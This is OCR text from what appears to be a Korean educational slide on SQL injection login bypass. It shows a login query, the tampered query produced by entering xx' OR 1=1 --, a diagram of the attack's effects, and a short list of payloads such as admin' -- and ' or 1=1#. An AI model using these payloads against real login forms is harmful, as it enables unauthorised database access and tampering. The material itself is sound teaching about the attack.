 select * from user where id='' AND password=''
아이디 abcd
패스워드 ●●●●●●●●●●●●
로그인
abcd 님의 방문을 환영합니다.
로그아웃
xx' OR 1=1 -
select * from user where id='abcd' AND password='xx' OR 1=1 --'
select * from user where id='abcd' AND password='xx' OR 1=1
1 조작된 Request
공격자
조작된 SQL
쿼리 실행
DB
웹서버
2 DB 열람
인가되지 않은 사용자 허용
DB 무단 조작 및 삭제
3 공격 결과
'or 1=1- -
admin' --
' or 1=1#
-
공격 패턴